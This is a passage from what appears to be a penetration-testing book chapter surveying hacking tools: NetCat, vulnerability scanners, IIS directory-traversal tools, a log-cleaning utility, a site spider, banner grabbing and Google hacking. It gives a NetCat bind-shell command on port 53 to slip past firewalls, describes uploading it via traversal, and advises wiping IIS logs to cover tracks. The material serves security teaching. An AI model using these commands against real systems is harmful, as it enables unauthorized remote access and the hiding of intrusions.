Tools
| < Day Day Up > |
| Many tools have already been mentioned in this chapter, and countless others are available to choose from. An entire book could be filled with all of the tools available, but the following list and sections that follow highlight some helpful tools, including the following:
NetCatNetCat has been called the "Swiss Army Knife" of ethical (and unethical) hacking. It is a remote shell tool that you can use to gain access to another host, assuming NetCat is already running on that remote host. Before you can use NetCat, you need to have it running on the target host. You can accomplish this by using some of the exploits mentioned earlier to upload files (such as upload.asp) or through social engineering means as discussed in Chapter 4, "Performing Social Engineering." After you have installed NetCat on your target host, you need to execute it. The following are options for execution on the listening host: nc -l -p port [options] [hostname] [port] The syntax is described as follows:
The following command runs NetCat in stealth mode while listening for incoming traffic on port 53 and executing a remote shell: c:\target\nc -l -p 53 -d -e cmd.exe53 is chosen because the port, which is used for DNS traffic, is often open on firewalls. If you choose an uncommon port, a firewall might block your attempt. Next, on the remote host that you are going to use to access your target, execute NetCat and specify the port number and IP address, as demonstrated in Figure 7-25. Figure 7-25. Specifying the NetCat Target Port Number and IP Address You now have full access to the remote host. With a remote shell, you can view files, transfer files, and even execute files on your target host. For a more detailed look at NetCat, read the case study at the end of this chapter. Vulnerability ScannersOver the past couple of years, vulnerability scanners have become increasingly popular. Vulnerability scanners take the work out of penetration testing by scanning target systems and comparing them against known vulnerability signatures. Many of the vulnerability scanners update themselves with those vulnerabilities listed on the Bugtraq database (http://www.securityfocus.com/) and the CERT advisory database (http://www.cert.org/). When you are looking at vulnerability scanners, you need to be cautious as to how intrusive they are. Some vulnerability scanners can be very intrusive and can cause vulnerable systems to crash. If your penetration test excludes the use of DoS tests, be careful about running vulnerability scanners. Always drill down into the individual options to ensure that the tests you are performing will not crash the target. Also, always perform a vulnerability test on a lab network first to see the impact that it will cause. Vulnerability scanners can be broken down into two types:
Open-source scanners do not cost anything, but you get little to no support with them. For help, you must rely on mailing lists and message boards. Luckily, you can go to several places to find advice, such as the penetration testing mailing list sponsored by Security Focus (http://www.securityfocus.com/). Table 7-1 outlines the differences among common open-source scanners. Commercial scanners cost money, but they offer several benefits to their open-source counterparts. Commercial scanners provide support for their products and often have in-house teams of security experts who update their products with the latest security threats. In addition, commercial products generally have better reporting and analysis options. Many even have specific scans to check a host for regulatory compliance. Table 7-2 provides a list of some common commercial scanners.

IIS XploitIIS Xploit is a tool that automates directory traversal on IIS systems. This Windows tool allows you to enter in your target address and specify a spoofed source IP address. Using this tool, you can upload, download, and delete files. This is a great and easy way to upload NetCat on vulnerable systems to gain access to a remote shell. Figure 7-26 shows the interface for IIS Xploit. Figure 7-26. IIS Xploit execiis-win32.exeThis Windows-based command-line tool also uses the directory traversal vulnerability in IIS. You can use execiis to execute remote commands on another system. Figure 7-27 shows a connection made with execiis-win32.exe. Figure 7-27. Execiis-win32.exe CleanIISLogAfter you have performed a penetration test, it is important to cover your tracks so that others will not detect your actions. Through CleanIISLog, you can stop the log services and delete all entries that contain your IP address. (See Figure 7-28.) Figure 7-28. CleanIISlog You must execute this utility locally on the target, which means you need to upload it through programs such as IIS Xploit and execute it through a remote shell program like NetCat or execiis-win32.exe. IntelliTamperIntelliTamper is a spidering tool that maps out all pages hosted on a website. This is useful for finding files that might not be listed on the website but are still stored on the web server. For example, using this utility, you might find that an .mdb database file exists that is not linked to on a website but is located in the same place as the site. IntelliTamper tells you if such files exist that you can then download and open to gain access to information that the site does not want others to view, as demonstrated in Figure 7-29. Figure 7-29. IntelliTamper Web Server Banner GrabbingOne of the easiest ways to discover what web server your target is using is through banner grabbing. With banner grabbing, you Telnet to TCP port 80, the common web server port, and retrieve the banner that the web server produces. To grab the banner of the hackmynetwork.com website, for example, send the following GET HTTP request followed by two carriage returns (CR): c:\telnet www.hackmynetwork 80 GET / HTTP/1.0 [CR] [CR} The following output is returned on the screen: HTTP/1.1 200 OK Date: Mon, 11 Jul 2005 15:44:38 GMT Server: Apache/1.3.31 (Unix) mod_tsunami/2.0 FrontPage/5.0.2.2634 mod_ssl/2.8.19 OpenSSL/0.9.7a Connection: close Content-Type: text/html From this output, you can see that the web server is running Apache 1.3.31 and has the Tsunami, FrontPage, and SSL modules. Hacking with GoogleBelieve it or not, Google.com is an excellent tool to find vulnerable systems. By putting a common error message into a search string, you can search for all websites that are susceptible to a particular vulnerability. In fact, one particular website has catalogued the most common vulnerabilities and error messages and provides hyperlinks to execute searches through Google. The site is called Johnny.ihackstuff.com and is maintained by Johnny Long. (See Figure 7-30.) Figure 7-30. Johnny.ihackstuff.com How does this relate to penetration testing? You can perform searches on common error messages and then search the results to determine if your target is listed. For example, to see if an error message has ever been seen on the hackmynetwork.com website, you can search for the following string: "Access denied for user" "using password" site:hackmynetwork.com Visit the Johnny Long website for more ideas on possible search strings. |
| < Day Day Up > |
EAN: 2147483647
Pages: 209